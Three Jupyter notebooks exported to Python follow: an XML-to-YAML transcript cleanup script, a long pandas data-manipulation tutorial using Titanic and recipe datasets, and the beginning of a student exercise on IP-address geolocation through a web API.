import os, sys
# Add repo
git_dir = os.path.abspath('../')
sys.path.append(os.path.join(git_dir, 'lib', 'utils') )
# -
# # XML Cleanup
# ### Links
# https://towardsdatascience.com/nlp-building-text-cleanup-and-preprocessing-pipeline-eba4095245a0
import xmlplain, html2markdown, yaml, re
# +
# Define data path
data_path = os.path.join(git_dir, 'data', 'pm-transcripts', 'transcripts')
# Define data output path
data_output_path = os.path.join(git_dir, 'data', 'pm-transcripts-yaml', 'transcripts')
# Make output dir
if not os.path.exists(data_output_path):
os.makedirs(data_output_path)
# -
input_file = data_path+"/transcript-10034.xml"
input_filename = input_file.split("/")[-1].split(".")[0]
output_file = data_output_path + "/" + input_filename + ".yml"
# +
# Read to plain object
with open(input_file) as inf:
root = xmlplain.xml_to_obj(inf, strip_space=True)
# Output plain YAML
with open(output_file, "w") as outf:
xmlplain.obj_to_yaml(root, outf)
# -
def jekyll_and_xml(input_filename : str):
""" Extracts the metadata and turns it into a dictionary of metadata.
Extracts the content and turns it into Markdown.
@param input_file[in] (str) Fullpath and filename of XML file
@return frontmatter[out] (dict) metadata
@return markdown[out] (str) Markdown formatted body
"""
# read in the file and remove the superflous top level block: transcripts
with open(input_file) as inf:
root = xmlplain.xml_to_obj(inf, strip_space=True, fold_dict=True)['transcripts']
# count the number of transcripts found, report if greater than 1
number_of_transcripts = len(root)
if (number_of_transcripts > 1 or number_of_transcripts == 0):
raise Exception("Found {} transcripts in: {}".format(number_of_transcripts, input_file))
else:
root = root['transcript'] # another superflous block
# extract the content
content = root.pop("content", "")
yml = dict(root)
md = html2markdown.convert(content)
return yml, md
print(jekyll_and_xml(input_file)[1])
re.findall('(.+):(.?)+',jekyll_and_xml(input_file)[1])
| nb/CleanupInterview.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python 3
# language: python
# name: python3
# ---
# # Data Manipulation with Pandas
# Pandas is a newer package built on top of NumPy, and provides an efficient implementation of a DataFrame. DataFrames are essentially multidimensional arrays with attached row and column labels, and often with heterogeneous types and/or missing data.
#
# As well as offering a convenient storage interface for labeled data, Pandas implements a number of powerful data operations familiar to users of both database frameworks and spreadsheet programs.
#
# As we saw, NumPy's ndarray data structure provides essential features for the type of clean, well-organized data typically seen in numerical computing tasks.
#
# While it serves this purpose very well, its limitations become clear when we need more flexibility (e.g., attaching labels to data, working with missing data, etc.) and when attempting operations that do not map well to element-wise broadcasting (e.g., groupings, pivots, etc.), each of which is an important piece of analyzing the less structured data available in many forms in the world around us.
#
# Pandas, and in particular its Series and DataFrame objects, builds on the NumPy array structure and provides efficient access to these sorts of "data munging" tasks that occupy much of a data scientist's time.
#
# In this section, we will focus on the mechanics of using Series, DataFrame, and related structures effectively. We will use examples drawn from real datasets where appropriate, but these examples are not necessarily the focus.
# # 1. Introduction to the Pandas Object
# At the very basic level, Pandas objects can be thought of as enhanced versions of NumPy structured arrays in which the rows and columns are identified with labels rather than simple integer indices.
#
# As we will see during the course of this chapter, Pandas provides a host of useful tools, methods, and functionality on top of the basic data structures, but nearly everything that follows will require an understanding of what these structures are. Thus, before we go any further, let's introduce these three fundamental Pandas data structures: the Series, DataFrame, and Index.
#
# Just as we generally import NumPy under the alias np, we will import Pandas under the alias pd:
import numpy as np
import pandas as pd
# ### The Pandas Series Object
# A Pandas Series is a one-dimensional array of indexed data. It can be created from a list or array as follows:
data = pd.Series([0.25, 0.5, 0.75, 1.0])
data
#
# As we see in the output, the Series wraps both a sequence of values and a sequence of indices, which we can access with the values and index attributes. The values are simply a familiar NumPy array:
data.values
# The index is an array-like object of type pd.Index, which we'll discuss in more detail momentarily.
data.index
# ike with a NumPy array, data can be accessed by the associated index via the familiar Python square-bracket notation:
data[1]
data[1:3]
#
# As we will see, though, the Pandas Series is much more general and flexible than the one-dimensional NumPy array that it emulates.
# ### Series as generalized NumPy array
#
#
# From what we've seen so far, it may look like the Series object is basically interchangeable with a one-dimensional NumPy array. The essential difference is **the presence of the index**: while the Numpy Array has an implicitly defined integer index used to access the values, the Pandas Series has an explicitly defined index associated with the values.
#
# This explicit index definition gives the Series object additional capabilities. For example, the index need not be an integer, but can consist of values of any desired type. For example, if we wish, we can use strings as an index:
data = pd.Series([0.25, 0.5, 0.75, 1.0],
index=['a', 'b', 'c', 'd'])
data
# And the item access works as expected:
data['a']
# We can even use non-contiguous or non-sequential indices:
data = pd.Series([0.25, 0.5, 0.75, 1.0],
index=[2, 5, 3, 7])
data
data[5]
# ### Series as specialized dictionary
# In this way, you can think of a Pandas Series a bit like a specialization of a Python dictionary.
#
# A dictionary is a structure that maps arbitrary keys to a set of arbitrary values, and a Series is a structure which maps typed keys to a set of typed values.
#
# This typing is important: just as the type-specific compiled code behind a NumPy array makes it more efficient than a Python list for certain operations, the type information of a Pandas Series makes it much more efficient than Python dictionaries for certain operations.
#
# The Series-as-dictionary analogy can be made even more clear by constructing a Series object directly from a Python dictionary:
# +
population_dict = {'California': 38332521,
'Texas': 26448193,
'New York': 19651127,
'Florida': 19552860,
'Illinois': 12882135}
population = pd.Series(population_dict)
population
# -
# By default, a Series will be created where the index is drawn from the sorted keys. From here, typical dictionary-style item access can be performed:
population['California']
# Unlike a dictionary, though, the Series also supports array-style operations such as slicing:
population['California':'Florida']
# ### Constructing Series objects
#
# We've already seen a few ways of constructing a Pandas Series from scratch; all of them are some version of the following:
# > pd.Series(data, index=index)
#
# where index is an optional argument, and data can be one of many entities.
#
# For example, data can be a list or NumPy array, in which case index defaults to an integer sequence:
pd.Series([2, 4, 6])
# data can be a scalar, which is repeated to fill the specified index:
pd.Series(5, index=[100, 200, 300])
#
# data can be a dictionary, in which index defaults to the sorted dictionary keys:
pd.Series({2:'a', 1:'b', 3:'c'})
# In each case, the index can be explicitly set if a different result is preferred:
pd.Series({2:'a', 1:'b', 3:'c'}, index=[3, 2])
# ## The Pandas DataFrame Object
#
# The next fundamental structure in Pandas is the DataFrame. Like the Series object discussed in the previous section, the DataFrame can be thought of either as a generalization of a NumPy array, or as a specialization of a Python dictionary. We'll now take a look at each of these perspectives.
# ### DataFrame as a generalized NumPy array
#
# If a Series is an analog of a one-dimensional array with flexible indices, a DataFrame is an analog of a two-dimensional array with both flexible row indices and flexible column names.
#
# Just as you might think of a two-dimensional array as an ordered sequence of aligned one-dimensional columns, you can think of a DataFrame as a sequence of aligned Series objects. Here, by "aligned" we mean that they share the same index.
#
# To demonstrate this, let's first construct a new Series listing the area of each of the five states discussed in the previous section:
# +
area_dict = {'California': 423967, 'Texas':6956622, 'New York': 141297,
'Florida': 170312, 'Illinois': 149995}
area = pd.Series(area_dict)
area
# -
# Now that we have this along with the population Series from before, we can use a dictionary to construct a single two-dimensional object containing this information:
states = pd.DataFrame({'population': population,
'area': area})
states
# Like the Series object, the DataFrame has an index attribute that gives access to the index labels:
states.index
# Additionally, the DataFrame has a columns attribute, which is an Index object holding the column labels:
states.columns
#
# Thus the DataFrame can be thought of as a generalization of a two-dimensional NumPy array, where both the rows and columns have a generalized index for accessing the data.
# ### DataFrame as specialized dictionary
#
# Similarly, we can also think of a DataFrame as a specialization of a dictionary.
#
# Where a dictionary maps a key to a value, a DataFrame maps a column name to a Series of column data.
#
# For example, asking for the 'area' attribute returns the Series object containing the areas we saw earlier:
states['area']
# Notice the potential point of confusion here: in a two-dimesnional NumPy array, data[0] will return the first row. For a DataFrame, data['col0'] will return the first column
# ### Constructing DataFrame objects
# A Pandas DataFrame can be constructed in a variety of ways. Here we'll give several examples.
# +
# From a single Series object
pd.DataFrame(population, columns=['population'])
# +
# From a list of dicts
data = [{'a': i, 'b': 2* i} for i in range(3)]
pd.DataFrame(data)
# -
# From a two-dimensional NumPy array
pd.DataFrame(np.random.rand(3, 2),
columns=['foo', 'bar'],
index=['a', 'b', 'c'])
# From a NumPy structured array
A = np.zeros((3, 4))
A
pd.DataFrame(A)
# ## The Pandas Index Object
# We have seen here that both the Series and DataFrame objects contain an explicit index that lets you reference and modify data.
#
# This Index object is an interesting structure in itself, and it can be thought of either as an immutable array or as an ordered set (technically a multi-set, as Index objects may contain repeated values).
#
# Those views have some interesting consequences in the operations available on Index objects. As a simple example, let's construct an Index from a list of integers:
ind = pd.Index([2, 3, 5, 7, 11])
ind
# The Index in many ways operates like an array. For example, we can use standard Python indexing notation to retrieve values or slices:
ind[0]
ind[::2]
ind.size
ind.shape
ind.ndim
ind.dtype
#
# One difference between Index objects and NumPy arrays is that indices are immutable–that is, they cannot be modified via the normal means:
#
#
# +
#ind[1] = 0
# -
# This immutability makes it safer to share indices between multiple DataFrames and arrays, without the potential for side effects from inadvertent index modification.
# # 2. Data Indexing And Selection
# ## Indexers: loc and iloc
# For example, if your Series has an explicit integer index, an indexing operation such as data[1] will use the explicit indices, while a slicing operation like data[1:3] will use the implicit Python-style index.
data = pd.Series(['a', 'b','c'], index=[1, 3, 5])
data
# explicit index when indexing
data[1]
# implicit index when slicing
data[1:3]
# Because of this potential confusion in the case of integer indexes, Pandas provides some special indexer attributes that explicitly expose certain indexing schemes. These are not functional methods, but attributes that expose a particular slicing interface to the data in the Series.
# First, the loc attribute allows indexing and slicing that always references the explicit index:
data.loc[1]
data.loc[1:3]
# The iloc attribute allows indexing and slicing that always references the implicit Python-style index:
data.iloc[1]
data.iloc[1:3]
# A third indexing attribute, ix, is a hybrid of the two, and for Series objects is equivalent to standard []-based indexing. The purpose of the ix indexer will become more apparent in the context of DataFrame objects, which we will discuss in a moment.
# One guiding principle of Python code is that "explicit is better than implicit."
#
# The explicit nature of loc and iloc make them very useful in maintaining clean and readable code; especially in the case of integer indexes, I recommend using these both to make code easier to read and understand, and to prevent subtle bugs due to the mixed indexing/slicing convention.
#
#
# ### Data Selection in DataFrame
# Recall that a DataFrame acts in many ways like a two-dimensional or structured array, and in other ways like a dictionary of Series structures sharing the same index. These analogies can be helpful to keep in mind as we explore data selection within this structure.
# +
data = pd.DataFrame({'pop': population,
'area': area})
data
# -
# The individual Series that make up the columns of the DataFrame can be accessed via dictionary-style indexing of the column name:
data['area']
# Equivalently, we can use attribute-style access with column names that are strings:
data.area
data['area'] is data.area
# For example, if the column names are not strings, or if the column names conflict with methods of the DataFrame, this attribute-style access is not possible. For example, the DataFrame has a pop() method, so data.pop will point to this rather than the "pop" column:
data['pop'] is data.pop
# In particular, you should avoid the temptation to try column assignment via attribute (i.e., use data['pop'] = z rather than data.pop = z).
# This dictionary-style syntax can also be used to modify the object, in this case adding a new column.
data['density'] = data['pop'] / data['area']
data
# ### DataFrame as two-dimensional array
# As mentioned previously, we can also view the DataFrame as an enhanced two-dimensional array. We can examine the raw underlying data array using the values attribute:
data.values
# With this picture in mind, many familiar array-like observations can be done on the DataFrame itself. For example, we can transpose the full DataFrame to swap rows and columns:
data.T
# When it comes to indexing of DataFrame objects, however, it is clear that the dictionary-style indexing of columns precludes our ability to simply treat it as a NumPy array. In particular, passing a single index to an array accesses a row:
data.values[0]
# and passing a single "index" to a DataFrame accesses a column:
data['area']
# Thus for array-style indexing, we need another convention. Here Pandas again uses the loc, iloc, and ix indexers mentioned earlier. Using the iloc indexer, we can index the underlying array as if it is a simple NumPy array (using the implicit Python-style index), but the DataFrame index and column labels are maintained in the result:
data.iloc[:3, :2]
# Similarly, using the loc indexer we can index the underlying data in an array-like style but using the explicit index and column names:
data.loc[:'New York', :'pop']
# There used to be an ix indexer thad allowd use hybrid of these two approaches , however it is now deprecated so we will skip it.
# Any of the familiar NumPy-style data access patterns can be used within these indexers. For example, in the loc indexer we can combine masking and fancy indexing as in the following:
data.loc[data.density > 100, ['pop', 'density']]
# Any of these indexing conventions may also be used to set or modify values; this is done in the standard way that you might be accustomed to from working with NumPy:
data.iloc[0, 2] = 90
data
# ### Additional indexing conventions
# There are a couple extra indexing conventions that might seem at odds with the preceding discussion, but nevertheless can be very useful in practice. First, while indexing refers to columns, slicing refers to rows:
data['Florida':'Illinois']
data[1:3]
# Similarly, direct masking operations are also interpreted row-wise rather than column-wise:
data[data.density > 100]
# These two conventions are syntactically similar to those on a NumPy array, and while these may not precisely fit the mold of the Pandas conventions, they are nevertheless quite useful in practice.
# # 3. Operating on Data in Pandas
# Because Pandas is designed to work with NumPy, any NumPy ufunc will work on Pandas Series and DataFrame objects. Let's start by defining a simple Series and DataFrame on which to demonstrate this:
rng = np.random.RandomState(42)
df = pd.DataFrame(rng.randint(0, 10, (3, 4)),
columns=['A', 'B', 'C', 'D'])
df
np.sin(df * np.pi / 4)
# ### Missing data
# Any item for which one or the other does not have an entry is marked with NaN, or "Not a Number," which is how Pandas marks missing data.
#
# This index matching is implemented this way for any of Python's built-in arithmetic expressions; any missing values are filled in with NaN by default:
A = pd.Series([2, 4, 6], index=[0, 1, 2])
B = pd.Series([1, 3, 5], index=[1, 2, 3])
A + B
# If using NaN values is not the desired behavior, the fill value can be modified using appropriate object methods in place of the operators.
#
# For example, calling A.add(B) is equivalent to calling A + B, but allows optional explicit specification of the fill value for any elements in A or B that might be missing:
A.add(B, fill_value=0)
# ### Index alignment in DataFrame
A = pd.DataFrame(rng.randint(0, 20, (2, 2)),
columns=list('AB'))
A
B = pd.DataFrame(rng.randint(0, 10, (3, 3)),
columns=list('ABC'))
B
A + B
# As was the case with Series, we can pass any desired fill_value to be used in place of missing entries. Here we'll fill with the mean of all values in A (computed by first stacking the rows of A):
fill = A.stack().mean()
A.add(B, fill_value=fill)
# # 4. Missing Values
# The difference between data found in many tutorials and data in the real world is that real-world data is rarely clean and homogeneous. In particular, many interesting datasets will have some amount of data missing. To make matters even more complicated, different data sources may indicate missing data in different ways.
# ## NaN and None in Pandas
# NaN and None both have their place, and Pandas is built to handle the two of them nearly interchangeably, converting between them where appropriate:
pd.Series([1, np.nan, 2, None])
# For types that don't have an available sentinel value, Pandas automatically type-casts when NA values are present.
# ## Operating on Null Values
# As we have seen, Pandas treats None and NaN as essentially interchangeable for indicating missing or null values.
#
# To facilitate this convention, there are several useful methods for detecting, removing, and replacing null values in Pandas data structures
# ### Detecting null values
# Pandas data structures have two useful methods for detecting null data: isnull() and notnull(). Either one will return a Boolean mask over the data. For example:
data = pd.Series([1, np.nan, 'hello', None])
data.isnull()
data[data.notnull()]
# ### Dropping null values
data.dropna()
# We cannot drop single values from a DataFrame; **we can only drop full rows or full columns**. Depending on the application, you might want one or the other, so dropna() gives a number of options for a DataFrame.
#
df = pd.DataFrame([[1, np.nan, 2],
[2, 3, 5],
[np.nan, 4, 6]])
df
# By default, dropna() will drop all rows in which any null value is present:
df.dropna()
df.dropna(axis='columns')
# But this drops some good data as well; you might rather be interested in dropping rows or columns with all NA values, or a majority of NA values. This can be specified through the how or thresh parameters, which allow fine control of the number of nulls to allow through.
#
#
df[3] = np.nan
df
df.dropna(axis='columns', how='all')
# ### Filling null values
# Sometimes rather than dropping NA values, you'd rather replace them with a valid value.
data = pd.Series([1, np.nan, 2, None, 3], index=list('abcde'))
data
# We can fill NA entries with a single value, such as zero:
data.fillna(0)
# We can specify a forward-fill to
# propagate the previous value forward:
data.fillna(method='ffill')
# +
# Or we can specify a back-fill to
# propagate the next values backward:
data.fillna(method='bfill')
# -
# # 5. Hierarchical Indexing
# Often it is useful to go beyond this and store higher-dimensional data–that is, data indexed by more than one or two keys.
#
# A common pattern in practice is to make use of hierarchical indexing (also known as multi-indexing) to incorporate multiple index levels within a single index.
#
# In this way, higher-dimensional data can be compactly represented within the familiar one-dimensional Series and two-dimensional DataFrame objects.
# +
index = [('California', 2000), ('California', 2010),
('New York', 2000), ('New York', 2010),
('Texas', 2000), ('Texas', 2010)]
populations = [33871648, 3725395,
18976457, 19378102,
20851820, 25145561]
pop = pd.Series(populations, index=index)
pop
# -
# With this indexing scheme, you can straightforwardly index or slice the series based on this multiple index:
pop[('California', 2010):('Texas', 2010)]
# ## Pandas MultiIndex
# Our tuple-based indexing is essentially a rudimentary multi-index, and the Pandas MultiIndex type gives us the type of operations we wish to have. We can create a multi-index from the tuples as follows:
index = pd.MultiIndex.from_tuples(index)
index
# Notice that the MultiIndex contains multiple levels of indexing–in this case, the state names and the years, as well as multiple labels for each data point which encode these levels.
pop = pop.reindex(index)
pop
# Here the first two columns of the Series representation show the multiple index values, while the third column shows the data.
#
# Notice that some entries are missing in the first column: in this multi-index representation, any blank entry indicates the same value as the line above it.
# access all data for which the second index is 2010
pop[:, 2010]
# ## MultiIndex as extra dimension
#
# You might notice something else here: we could easily have stored the same data using a simple DataFrame with index and column labels.
#
# In fact, Pandas is built with this equivalence in mind. The unstack() method will quickly convert a multiply indexed Series into a conventionally indexed DataFrame:
pop_df = pop.unstack()
pop_df
# the stack method provides the opposite operation:
pop_df.stack()
# We can also use hierarchical indexing to represent data of three or more dimensions in a Series or DataFrame.
#
# Each extra level in a multi-index represents an extra dimension of data.
#
# We might want to add another column of demographic data for each state at each year (say, population under 18) ; with a MultiIndex this is as easy as adding another column to the DataFrame:
pop_df = pd.DataFrame({'total': pop,
'under18': [9267089, 9284094,
467342, 43118033,
590631, 6879014]})
pop_df
f_u18 = pop_df['under18'] / pop_df['total']
f_u18.unstack()
# ## Indexing and Slicing a MultiIndex
# Indexing and slicing on a MultiIndex is designed to be intuitive, and it helps if you think about the indices as added dimensions. We'll first look at indexing multiply indexed Series, and then multiply-indexed DataFrames.
pop
# We can access single elements by indexing with multiple terms:
pop['California', 2000]
# The MultiIndex also supports partial indexing, or indexing just one of the levels in the index.
#
# The result is another Series, with the lower-level indices maintained:
pop['California']
# Partial slicing is available as well, as long as the MultiIndex is sorted.
pop.loc['California':'New York']
# With sorted indices, partial indexing can be performed on lower levels by passing an empty slice in the first index:
pop[:, 2000]
# # 6. Combining Datasets: Concat and Append
# Pandas includes functions and methods that allow combining data from different data sources in a fast and straightforward way.
#
# Here we'll take a look at simple concatenation of Series and DataFrames with the pd.concat function; later we'll dive into more sophisticated in-memory merges and joins implemented in Pandas.
# ## Simple Concatenation with pd.concat
# pd.concat() can be used for a simple concatenation of Series or DataFrame objects, just as np.concatenate() can be used for simple concatenations of arrays:
ser1 = pd.Series(['A', 'B', 'C'], index=[1, 2, 3])
ser2 = pd.Series(['D', 'E', 'F'], index=[4, 5, 6])
pd.concat([ser1, ser2])
# For convenience, we'll define this function which creates a DataFrame of a particular form that will be useful below:
#
#
# +
def make_df(cols, ind):
data = {c: [str(c) + str(i) for i in ind] for c in cols}
return pd.DataFrame(data, ind)
make_df('ABC', range(3))
# -
df1 = make_df('AB', [1, 2])
df1
df2 = make_df('AB', [3, 4])
df2
pd.concat([df1, df2])
# By default, the concatenation takes place row-wise within the DataFrame (i.e., axis=0).
# We can specify the axis.
df3 = make_df('CD', [1, 2])
pd.concat([df1, df3], axis='columns')
# ## The append() method
# Because direct array concatenation is so common, Series and DataFrame objects have an append method that can accomplish the same thing in fewer keystrokes
df1.append(df2)
# # 7. Combining Datasets: Merge and Join
# Pandas also supports in-memory join and merge operations. If you have ever worked with databases, you should be familiar with this type of data interaction.
#
#
# Types of joins include:
# * One-to-one joins
# * Many-to-one joins
# * Many-to-Many joins
# +
df1 = pd.DataFrame({'employee': ['Bob', 'Jake', 'Lisa', 'Sue'],
'group': ['Accounting', 'Eng', 'Eng', 'HR']})
df1
# +
df2 = pd.DataFrame({'employee': ['Lisa', 'Bob', 'Jake', 'Sue'],
'hire_date': ['2004', '2008', '2012', '2014']})
df2
# -
# To combine this information into a single DataFrame, we can use the pd.merge() function:
# one to one join
df3 = pd.merge(df1, df2)
df3
# The pd.merge() function recognizes that each DataFrame has an "employee" column, and automatically joins using this column as a key.
# ## Specification of the Merge Key
pd.merge(df1, df2, on='employee')
# ## The left_on and right_on keywords
#
# At times you may wish to merge two datasets with different column names; for example, we may have a dataset in which the employee name is labeled as "name" rather than "employee". In this case, we can use the left_on and right_on keywords to specify the two column names:
# +
df3 = pd.DataFrame({'name': ['Bob', 'Jake', 'Lisa', 'Sue'],
'salary': [7000, 8000, 12000, 900000]})
pd.merge(df1, df3, left_on="employee", right_on="name")
# -
# The result has a redundant column that we can drop if desired–for example, by using the drop() method of DataFrames:
pd.merge(df1, df3, left_on="employee", right_on="name").drop('name', axis=1)
# ## Specifying Set Arithmetic for Joins
# In all the preceding examples we have glossed over one important consideration in performing a join: the type of set arithmetic used in the join.
#
# This comes up when a value appears in one key column but not the other. Consider this example:
df4 = pd.DataFrame({'name': ['Peter', 'Paul', 'Mary'],
'food': ['fish', 'beans', 'bread']},
columns=['name', 'food'])
df4
df5 = pd.DataFrame({'name': ['Mary', 'Joseph'],
'drink': ['wine', 'beer']},
columns=['name', 'drink'])
df5
# Here we have merged two datasets that have only a single "name" entry in common: Mary. By default, the result contains the intersection of the two sets of inputs; this is what is known as an inner join.
pd.merge(df4, df5)
# An outer join returns a join over the union of the input columns, and fills in all missing values with NAs:
pd.merge(df4, df5, how='outer')
# The left join and right join return joins over the left entries and right entries, respectively. For example:
pd.merge(df4, df5, how='left')
# The output rows now correspond to the entries in the left input. Using how='right' works in a similar manner.
#
pd.merge(df4, df5, how='right')
# # 8. Aggregation and Grouping
# An essential piece of analysis of large data is efficient summarization: computing aggregations like sum(), mean(), median(), min(), and max(), in which a single number gives insight into the nature of a potentially large dataset.
# ## Titanic Data
# Here we will use the Titanic dataset, available via the Seaborn package.
#
# This contains a wealth of information on each passenger:
# * survival - Survival (0 = No; 1 = Yes)
# * class - Passenger Class (1 = 1st; 2 = 2nd; 3 = 3rd)
# * name - Name
# * sex - Sex
# * age - Age
# * sibsp - Number of Siblings/Spouses Aboard
# * parch - Number of Parents/Children Aboard
# * ticket - Ticket Number
# * fare - Passenger Fare
# * cabin - Cabin
# * embarked - Port of Embarkation (C = Cherbourg; Q = Queenstown; S = Southampton)
# * boat - Lifeboat (if survived)
# * body - Body number (if did not survive and body was recovered)
import seaborn as sns
titanic = sns.load_dataset('titanic')
titanic.shape
titanic.head()
titanic.info()
# ## Simple Aggregation in Pandas
# We already explored some of the data aggregations available for NumPy array. We can do the same for pandas Series and DataFrames.
# In addition, there is a convenience method describe() that computes several common aggregates for each column and returns the result. Let's use this on the Planets data, for now dropping rows with missing values:
titanic.dropna().describe()
titanic.max()
titanic['survived'].sum()
titanic['age'].mean()
# count of passangers in third class
titanic[titanic['class'] == 'Third']['class'].count()
# ## GroupBy
# Simple aggregations can give you a flavor of your dataset, but often we would prefer to aggregate conditionally on some label or index: this is implemented in the so-called groupby operation. The name "group by" comes from a command in the SQL database language.
#
# A groupby operation involves some combination of splitting the object, applying a function, and combining the results. This can be used to group large amounts of data and compute operations on these groups.
titanic['embark_town'].unique()
# The GroupBy object supports column indexing in the same way as the DataFrame, and returns a modified GroupBy object. For example:
titanic.groupby('embark_town')
# Here we've selected a particular Series group from the original DataFrame group by reference to its column name. As with the GroupBy object, no computation is done until we call some aggregate on the object:
# survided passangers by class
titanic.groupby('embark_town')['survived'].sum()
# survided passangers by class
titanic.groupby('class')['survived'].sum()
# # Pivot Tables
# The pivot table takes simple column-wise data as input, and groups the entries into a two-dimensional table that provides a multidimensional summarization of the data.
#
# The difference between pivot tables and GroupBy can sometimes cause confusion; it helps me to think of pivot tables as essentially a multidimensional version of GroupBy aggregation. That is, you split-apply-combine, but both the split and the combine happen across not a one-dimensional index, but across a two-dimensional grid.
# ## Pivot Tables by Hand
# To start learning more about this data, we might begin by grouping according to gender, survival status, or some combination thereof.
#
# If you have read the previous section, you might be tempted to apply a GroupBy operation–for example, let's look at survival rate by gender:
# mean of survived passangers by sex
titanic.groupby('sex')[['survived']].mean()
# This immediately gives us some insight: overall, three of every four females on board survived, while only one in five males survived!
#
#
# This is useful, but we might like to go one step deeper and look at survival by both sex and, say, class.
#
# We group by class and gender, select survival, apply a mean aggregate, combine the resulting groups, and then unstack the hierarchical index to reveal the hidden multidimensionality. In code:
# go one step deeper and look at survival by both sex and, say, class.
titanic.groupby(['sex', 'class'])['survived'].aggregate('mean').unstack()
# This gives us a better idea of how both gender and class affected survival, but the code is starting to look a bit garbled.
#
# Here is the equivalent to the preceding operation using the pivot_table method of DataFrames:
titanic.pivot_table('survived', index='sex', columns='class')
# This is eminently more readable than the groupby approach, and produces the same result.
# ## Multi-level pivot tables
# The grouping in pivot tables can be specified with multiple levels, and via a number of options. For example, we might be interested in looking at age as a third dimension.
# pd.cut to split the ages into two groups
age = pd.cut(titanic['age'], [0, 18, 80])
titanic.pivot_table('survived', ['sex', age], 'class')
# # 9. Vectorized String Operations
# One strength of Python is its relative ease in handling and manipulating string data. Pandas builds on this and provides a comprehensive set of vectorized string operations that become an essential piece of the type of munging required when working with (read: cleaning up) real-world data.
# ## Introducing Pandas String Operations
# We saw in previous sections how tools like NumPy and Pandas generalize arithmetic operations so that we can easily and quickly perform the same operation on many array elements. For example:
# For arrays of strings, NumPy does not provide such simple access, and thus you're stuck using a more verbose loop syntax:
data = ['peter', 'Paul', 'MARY', 'guIDO']
[s.capitalize() for s in data]
# This is perhaps sufficient to work with some data, but it will break if there are any missing values. For example:
data = ['peter', 'Paul', None, 'MARY', 'gUIDO']
[s.capitalize() for s in data]
# Pandas includes features to address both this need for vectorized string operations and for correctly handling missing data via the str attribute of Pandas Series and Index objects containing strings. So, for example, suppose we create a Pandas Series with this data:
names = pd.Series(data)
names
names.str.capitalize()
# ### Methods similar to Python string methods
names.str.lower()
names.str.len()
names.str.startswith('M')
names.str[0:3]
# ## Example: Recipe Database
# These vectorized string operations become most useful in the process of cleaning up messy, real-world data. Here I'll walk through an example of that, using an open recipe database compiled from various sources on the Web.
# +
# #!curl -O https://s3.amazonaws.com/openrecipes/20170107-061401-recipeitems.json.gz
# #!gunzip 20170107-061401-recipeitems.json
# -
recipes = pd.read_json('20170107-061401-recipeitems.json', lines=True)
recipes.shape
# We see there are nearly 200,000 recipes, and 17 columns. Let's take a look at one row to see what we have:
recipes.head()
recipes.iloc[0]
# There is a lot of information there, but much of it is in a very messy form, as is typical of data scraped from the Web. In particular, the ingredient list is in string format; we're going to have to carefully extract the information we're interested in. Let's start by taking a closer look at the ingredients:
recipes.ingredients.str.len().describe()
# The ingredient lists average 250 characters long, with a minimum of 0 and a maximum of nearly 10,000 characters!
#
# Just out of curiousity, let's see which recipe has the longest ingredient list:
recipes.name[np.argmax(recipes.ingredients.str.len())]
# We can do other aggregate explorations; for example, let's see how many of the recipes are for breakfast food:
recipes.description.str.contains('[Bb]reakfast').sum()
# Or how many of the recipes list cinnamon as an ingredient:
#
#
recipes.ingredients.str.contains('[Cc]innamon').sum()
# ## A simple recipe recommender
# Let's go a bit further, and start working on a simple recipe recommendation system: given a list of ingredients, find a recipe that uses all those ingredients. While conceptually straightforward, the task is complicated by the heterogeneity of the data: there is no easy operation, for example, to extract a clean list of ingredients from each row. So we will cheat a bit: we'll start with a list of common ingredients, and simply search to see whether they are in each recipe's ingredient list. For simplicity, let's just stick with herbs and spices for the time being:
ingredient_list = ['chicken', 'potatoes', 'parsley', 'beer']
# +
import re
ingredient_df = pd.DataFrame(dict((ingredient, recipes.ingredients.str.contains(ingredient, re.IGNORECASE))
for ingredient in ingredient_list))
ingredient_df
# -
# Now, as an example, let's say we'd like to find a recipe that uses parsley, paprika, and sage. We can compute this very quickly using the query() method of DataFrames:
selection = ingredient_df.query('chicken & potatoes & beer')
len(selection)
recipes.name[selection.index]
| #3 Data Manipulation & Visualization/Manipulation/Data Manipulation.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python [default]
# language: python
# name: python3
# ---
# # Now You Code 2: IP Addresses
#
# For this Now You Code, you will complete a very common task in data analytics: converting an IP address https://en.wikipedia.org/wiki/IP_address to an approximate location.
#
# Write a program to read the IP Addresses from the File `NYC2-IP-Addresses.txt` and for each IP address determine the approximate location (City and State) for the origin of that IP Address. This is usually done as part of analytics to determine the origins of website visitors.
#
# To perform the lookups, use the http://freegeoip.net API. **You'll have to read through the API documentation first and understand how to use the API before you write the program. **
#
# Once again, problem simplification is key here. Just get the IP lookup working, writing it as a function, and then try to read from the file and perform the lookups for each IP address in the file.
#
# Here's a sample of a geoip lookup of the IP Address `'192.168.3.11'`
#
# ```
# {'city': 'Syracuse',
# 'country_code': 'US',
# 'country_name': 'United States',
# 'ip': '192.168.3.11',
# 'latitude': 43.0377,
# 'longitude': -76.1396,
# 'metro_code': 555,
# 'region_code': 'NY',
# 'region_name': 'New York',
# 'time_zone': 'America/New_York',
# 'zip_code': '13244'}
# ```
#
# In this example the city and state would be `Syracuse, NY`
#
#
# Final Program Output will read all the addresses from the file.:
#
# ```
# IP: 172.16.58.3 LOCATION: New York,NY
# IP: 192.168.127.12 LOCATION: Green Bay,WI
# IP: 172.16.31.10 LOCATION: Cambridge,MA
# IP: 192.168.3.11 LOCATION: Cheyenne,WY
# IP: 192.168.127.12 LOCATION: San Jose,CA
# IP: 172.16.17.32 LOCATION: Phoenix,AZ
# IP: 172.16.31.10 LOCATION: Phoenix,AZ
# IP: 172.16.58.3 LOCATION: Los Angeles,CA
# IP: 172.16.31.10 LOCATION: Iselin,NJ
# IP: 172.16.58.3 LOCATION: Chicago,IL
# IP: 192.168.127.12 LOCATION: Orem,UT
# IP: 172.16.17.32 LOCATION: Matawan,NJ
# IP: 192.168.127.12 LOCATION: Darien,CT
# IP: 172.16.58.3 LOCATION: Raleigh,NC
# IP: 192.168.3.11 LOCATION: Elmont,NY
# IP: 172.16.58.3 LOCATION: Auburn,NY
# IP: 172.16.17.32 LOCATION: Liverpool,NY
# IP: 172.16.31.10 LOCATION: Dayton,OH
# ```
#
# ## Step 1: Problem Analysis for `geoiplookup` function
#
# Inputs: IP address
#
